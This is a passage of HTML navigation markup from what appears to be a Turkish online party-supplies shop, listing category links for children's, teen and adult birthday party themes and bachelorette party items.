<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-parti-setleri" title="Kız Parti Setleri">Kız Parti Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/piriltili-balerin-partisi" title="Pırıltılı Balerin Partisi">Pırıltılı Balerin Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kedicikler-partisi" title="Kedicikler Partisi">Kedicikler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler-1360" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pariltili-cicek-perisi" title="Parıltılı Çiçek Perisi">Parıltılı Çiçek Perisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paris-partisi-1" title="Paris Partisi">Paris Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/prenses-partisi" title="Prenses Partisi">Prenses Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/unicorn-partisi" title="Unicorn Partisi">Unicorn Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/one-little-star-kiz-partisi" title="One Little Star Kız Partisi">One Little Star Kız Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mutlu-bulutlar" title="Mutlu Bulutlar">Mutlu Bulutlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/unicorn-premium" title="Unicorn Premium ">Unicorn Premium </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/frozen-karlar-ulkesi-2" title="Frozen Karlar Ülkesi 2">Frozen Karlar Ülkesi 2</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/deniz-kizi-ve-arkadaslari-partisi" title="Deniz Kızı Partisi">Deniz Kızı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ananas-flamingo-ve-arkadaslari" title="Ananas , Flamingo ve Arkadaşları">Ananas , Flamingo ve Arkadaşları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/lol-bebek" title="Lol Bebek">Lol Bebek</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bal-arisi-1373" title="Bal Arısı">Bal Arısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ugur-bocegi-partisi" title="Uğur Böceği Partisi">Uğur Böceği Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tinkerbell-fairies-magic-parti" title="Tinkerbell Fairies Magic Parti">Tinkerbell Fairies Magic Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/carousel-partisi" title="Carousel Partisi">Carousel Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/neseli-safari-partisi" title="Neşeli Safari Partisi">Neşeli Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kar-prensesi-partisi" title="Kar Prensesi Partisi">Kar Prensesi Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zarif-kugu" title="Zarif Kuğu">Zarif Kuğu</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/disney-prensesleri" title="Disney Prensesleri">Disney Prensesleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-3" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi-1250" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paw-patrol-partisi" title="Paw Patrol Partisi">Paw Patrol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojiler" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi-partisi-1" title="Gökkuşağı Partisi">Gökkuşağı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kucuk-sefler" title="Küçük Şefler ">Küçük Şefler </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fusya-piriltili-kelebekler-partisi" title="Kelebekler Partisi">Kelebekler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hello-kitty-1" title="Hello Kitty">Hello Kitty</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-kiz" title="Korsan Kız">Korsan Kız</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mickey-arti-malzemeleri" title="Mickey Parti Malzemeleri">Mickey Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/minnie-mouse-parti-malzemeleri-burada" title="Minnie Mouse Partisi">Minnie Mouse Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ciftlik-partisi" title="Çiftlik Evi Partisi">Çiftlik Evi Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-woodland-pembe-parti" title="Happy Woodland Pembe Parti">Happy Woodland Pembe Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masha-ve-koca-ayi-partisi" title="Masha ve Koca Ayı Partisi">Masha ve Koca Ayı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-kis-partisi" title="Kardan Adam Kış Partisi">Kardan Adam Kış Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-safari-partisi-1221" title="Mini Safari Partisi">Mini Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/minnie-gold-parti" title="Minnie Gold Parti">Minnie Gold Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-balina" title="Pembe Balina">Pembe Balina</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/superhero-girl-parti" title="Superhero Girl Parti">Superhero Girl Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi-1" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/prenses-sofia-partisi-1" title="Prenses Sofia Partisi">Prenses Sofia Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-boyama-partisi" title="Renkli Boyama Partisi ">Renkli Boyama Partisi </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/safari-partisi" title="Safari Partisi">Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sirk-partisi" title="Sirk Partisi">Sirk Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/my-little-pony-rainbow" title="My Little Pony Rainbow">My Little Pony Rainbow</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cupcake" title="Tatlı Cupcake">Tatlı Cupcake</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/moana-parti" title="Moana Parti">Moana Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/panda-partisi" title="Panda Partisi">Panda Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ugur-bocegi-partisi-2" title="Uğur Böceği Partisi">Uğur Böceği Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/winx-powerment-parti" title="Winx Powerment Parti">Winx Powerment Parti</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kiz-cocuk-dogum-gunu-partileri" title="KIZ ÇOCUK DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/erkek-cocuk-dogum-gunu-partileri" title="ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ">ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-parti-setleri" title="Erkek Parti Setleri">Erkek Parti Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dinozor-parti-malzemeleri" title="Dinozorland">Dinozorland</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fanatik-basketbol" title="Fanatik Basketbol">Fanatik Basketbol</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/futbol-partisi" title="Futbol Partisi">Futbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/okyanus-partisi" title="Okyanus Partisi">Okyanus Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/uzay-partisi" title="Uzay Partisi">Uzay Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ucaklar-partisi" title="Uçaklar Partisi">Uçaklar Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/insaat-partisi" title="İnşaat Partisi">İnşaat Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/trenlerim-partisi" title="Trenlerim Partisi">Trenlerim Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konsol-oyunlari-partisi" title="Konsol Oyunları Partisi">Konsol Oyunları Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tamirci-partisi-1376" title="Tamirci Partisi">Tamirci Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/neseli-safari-partisi-1378" title="Neşeli Safari Partisi">Neşeli Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kopek-baligi-partisi" title="Köpek Balığı Partisi">Köpek Balığı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mavi-balinalar" title="Mavi Balinalar">Mavi Balinalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kozmik-galaksi" title="Kozmik Galaksi">Kozmik Galaksi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojiler-partisi" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-kaka-emoji-partisi" title="Eğlenceli Emoji Partisi">Eğlenceli Emoji Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bal-arisi-1374" title="Bal Arısı">Bal Arısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-1168" title="Işıltılı Balonlar ">Işıltılı Balonlar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paw-patrol-partisi-1338" title="Paw Patrol Partisi">Paw Patrol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rafadan-tayfa" title="Rafadan Tayfa">Rafadan Tayfa</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/arabalar-cars-partisi" title="Arabalar - Cars Partisi">Arabalar - Cars Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sirk-zamani" title="Sirk Zamanı">Sirk Zamanı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/one-little-star-erkek-partisi" title="One Little Star Erkek Partisi">One Little Star Erkek Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/avengers-kaptan-amerika-partisi" title="Avengers Kaptan Amerika Partisi">Avengers Kaptan Amerika Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-1" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cilgin-bilim-adami-partisi" title="Çılgın Bilim Adamı Partisi">Çılgın Bilim Adamı Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-dinozorlar-parti-malzemeleri" title="Renkli Dinozorlar">Renkli Dinozorlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ciftlik-evi-1" title="Çiftlik Evi">Çiftlik Evi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/itfaiye-partisi" title="İtfaiye Partisi">İtfaiye Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kardan-adam-partisi" title="Kardan Adam Partisi">Kardan Adam Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korku-partisi" title="Korku Partisi">Korku Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-haritasi" title="Korsan Haritası">Korsan Haritası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kucuk-sef-mutfakta" title="Küçük Şef Mutfakta">Küçük Şef Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kovboy-partisi" title="Kovboy Partisi">Kovboy Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-safari-partisi1" title="Mini Safari Partisi">Mini Safari Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mickey-mouse-parti-malzemeleri" title="Mickey Mouse Parti Malzemeleri">Mickey Mouse Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fenerbahce-parti-malzemeleri" title="Fenerbahçe Parti Malzemeleri">Fenerbahçe Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/besiktas-parti-malzemeleri" title="Beşiktaş Parti Malzemeleri">Beşiktaş Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/galatasaray-parti-malzemeleri" title="Galatasaray Parti Malzemeleri">Galatasaray Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pj-masks" title="PJ Masks ">PJ Masks </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/renkli-boyama-partileri" title="Renkli Boyama Partileri">Renkli Boyama Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/safari-macerasi" title="Safari Macerası">Safari Macerası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/star-wars-heroes" title="Star Wars ">Star Wars </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/batman-kisiye-ozel-dogum-gunu" title="Batman Partisi">Batman Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-woodland-mavi-parti-1" title="Happy Woodland Mavi Parti">Happy Woodland Mavi Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/polis-partisi" title="Polis Partisi">Polis Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevimli-korsan-partisi" title="Sevimli Korsan Partisi">Sevimli Korsan Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/spiderman-parti-malzemeleri" title="Spiderman Partisi">Spiderman Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/superman-partisi" title="Superman Partisi">Superman Partisi</a></li>
<li class="fl">
<a id="tumunu_gor" href="/erkek-cocuk-dogum-gunu-partileri" title="ERKEK ÇOCUK DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/genc-dogum-gunu-partileri" title="GENÇ DOĞUM GÜNÜ PARTİLERİ">GENÇ DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mezuniyet-partisi" title="Mezuniyet Partisi">Mezuniyet Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/18-yas-partileri" title="18 Yaş Partileri">18 Yaş Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/flamingo-yaz-partisi" title="Flamingo Yaz Partisi">Flamingo Yaz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/isiltili-balonlar" title="Işıltılı Balonlar ">Işıltılı Balonlar </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dost-patiler-partisi-1252" title="Dost Patiler Partisi">Dost Patiler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konsol-oyunlari-partisi-1259" title="Konsol Oyunları Partisi">Konsol Oyunları Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cicekler-premium" title="Çiçekler Premium">Çiçekler Premium</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paris-parti" title="Paris Parti ">Paris Parti </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/genc-sefler-mutfakta" title="Genç Şefler Mutfakta">Genç Şefler Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gulen-kaka-partisi" title="Gülen Kaka Partisi">Gülen Kaka Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kediler-partisi" title="Kediler Partisi">Kediler Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kovboy-denim-partisi" title="Kovboy Denim Partisi">Kovboy Denim Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fanatik-basketbol-1" title="Fanatik Basketbol Partisi">Fanatik Basketbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/futbol-parti-malzemeleri" title="Futbol Partisi">Futbol Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi" title="Gökkuşağı">Gökkuşağı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-2" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cup-cake-partisi" title="Tatlı Cup Cake Partisi">Tatlı Cup Cake Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dans-eden-muzik-notalari-1" title="Dans Eden Müzik Notaları">Dans Eden Müzik Notaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/korsan-partisi-3" title="Korsan Partisi">Korsan Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-at-partisi" title="Pembe At Partisi">Pembe At Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari-kirmizi-parti-temasi" title="Sarı Kırmızı Parti Teması">Sarı Kırmızı Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari-lacivert-parti-temasi" title="Sarı Lacivert Parti Teması">Sarı Lacivert Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah-beyaz-parti-temasi" title="Siyah Beyaz Parti Teması">Siyah Beyaz Parti Teması</a></li>
<li class="fl">
<a id="tumunu_gor" href="/genc-dogum-gunu-partileri" title="GENÇ DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/dogum-gunu-parti-temalari" title="DOĞUM GÜNÜ PARTİ TEMALARI">DOĞUM GÜNÜ PARTİ TEMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-paketleri" title="HAZIR PARTİ PAKETLERİ">HAZIR PARTİ PAKETLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-malzemeleri-yeni" title="PARTİ MALZEMELERİ YENİ">PARTİ MALZEMELERİ YENİ</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dogum-gunu-parti-temalari" title="DOĞUM GÜNÜ PARTİ TEMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/yetiskin-partileri-1385" data-id="1385" title="Yetişkin Parti">Yetişkin Parti</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/yetiskin-partileri-1385" data-id="1385" title="Yetişkin Parti">Yetişkin Parti</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/yetiskin-dogum-gunu-partileri" title="YETİŞKİN DOĞUM GÜNÜ PARTİLERİ">YETİŞKİN DOĞUM GÜNÜ PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/30-yas-partisi" title="30 Yaş Partisi">30 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/40-yas-partisi" title="40 Yaş Partisi">40 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/50-yas-partisi" title="50 Yaş Partisi">50 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/60-yas-partisi" title="60 Yaş Partisi">60 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/18-yas-parti-malzemeleri" title="18 Yaş Parti Malzemeleri">18 Yaş Parti Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cay-partisi-ve-cicekler-1362" title="Çay Partisi ve Çiçekler">Çay Partisi ve Çiçekler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cicekler-premium-1365" title="Çiçekler Premium">Çiçekler Premium</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/70-yas-partisi" title="70 Yaş Partisi">70 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/80-yas-partisi" title="80 Yaş Partisi">80 Yaş Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/iyi-ki-dogdun-gold-tema" title="İyi Ki Doğdun Gold Tema">İyi Ki Doğdun Gold Tema</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/iyi-ki-dogdun-gumus-tema" title="İyi ki Doğdun Gümüş Tema">İyi ki Doğdun Gümüş Tema</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-partisi" title="Işıltılı Balonlar Partisi">Işıltılı Balonlar Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ananas-ve-flamingo-yaz-partisi" title="Ananas ve Flamingo Yaz Partisi">Ananas ve Flamingo Yaz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/emojini-goster-partisi" title="Gülen Yüz Partisi">Gülen Yüz Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pineapple-gold-parti" title="Pineapple Gold Parti">Pineapple Gold Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/black-white-parti-malzemeleri" title="Black & White Parti">Black & White Parti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sanat-partileri" title="Renkli Boyama Partileri">Renkli Boyama Partileri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/black-gold-partisi" title="Black & Gold Partisi">Black & Gold Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/denim-kovboy-partisi" title="Denim - Kovboy Partisi">Denim - Kovboy Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sefler-mutfakta" title="Şefler Mutfakta">Şefler Mutfakta</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/happy-birthday-to-you" title="Happy Birthday to You">Happy Birthday to You</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dans-eden-muzik-notalari-3" title="Dans Eden Müzik Notaları">Dans Eden Müzik Notaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-pastasi-4" title="Doğum Günü Pastası">Doğum Günü Pastası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gokkusagi-2" title="Gökkuşağı">Gökkuşağı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalplerin-partisi-1" title="Kalplerin Partisi">Kalplerin Partisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pembe-zebra-butigi-2" title="Pembe Zebra Butiği">Pembe Zebra Butiği</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tatli-cupcake-1" title="Tatlı Cupcake">Tatlı Cupcake</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sik-cemberler-2" title="Şık Çemberler">Şık Çemberler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yetiskin-dogum-gunu-partileri" title="YETİŞKİN DOĞUM GÜNÜ PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/buyuklere-eglence" title="BÜYÜKLERE EĞLENCE ">BÜYÜKLERE EĞLENCE </a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-gozlukleri-1504" title="Parti Gözlükleri">Parti Gözlükleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-maskeleri" title="Parti Maskeleri">Parti Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-peruklari" title="Parti Perukları">Parti Perukları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-parti-sapkalari-ve-taclari" title="Yetişkin Parti Şapkaları ve Taçları">Yetişkin Parti Şapkaları ve Taçları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-susleri-2" title="Doğum Günü Süsleri">Doğum Günü Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-parti-aksesuarlari" title="Yetişkin Parti Aksesuarları">Yetişkin Parti Aksesuarları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/buyuklere-eglence" title="BÜYÜKLERE EĞLENCE " class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/bekarliga-veda-partisi" title="BEKARLIĞA VEDA PARTİLERİ">BEKARLIĞA VEDA PARTİLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bekarliga-veda-temalari" title="Bekarlığa Veda Temaları">Bekarlığa Veda Temaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/selfie-cubuklari" title="Selfie Çubukları">Selfie Çubukları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/tac-rozet-ve-gozlukler" title="Taç , Rozet ve Gözlükler">Taç , Rozet ve Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-folyo-balonlar-1" title="Kalp Folyo Balonlar">Kalp Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-konfeti" title="Kalp Konfeti">Kalp Konfeti</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kina-malzemeleri" title="Kına Malzemeleri">Kına Malzemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/susleme-dekor" title="Süsleme-Dekor">Süsleme-Dekor</a></li>
<li class="fl">
